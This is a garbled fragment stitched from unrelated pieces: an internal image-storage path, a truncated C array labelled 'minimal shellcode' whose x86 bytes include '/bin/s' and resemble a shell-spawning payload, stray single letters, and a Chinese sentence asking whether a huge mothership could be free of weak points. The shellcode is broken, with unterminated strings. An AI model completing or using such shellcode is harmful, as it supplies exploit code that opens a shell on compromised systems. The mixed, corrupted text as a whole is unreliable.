 /* This is the minimal shellcode*/
static char shellcode[]=
"\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0
"\xd2\xcd\x80\xe8\xe4\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73
"\x51\xE8\x82\x00\x66\x59\x66\x0B\xC0\x0F\x84\xE8\xF
"\x66\xF7\xE3\x66\x8B\x1E\x
F
H
J
K
L
B
N
但是 那指的是母艦整體的能量可母艦的體積有多
大？在如此巨大的體積之下它會一點漏洞都沒有嗎
？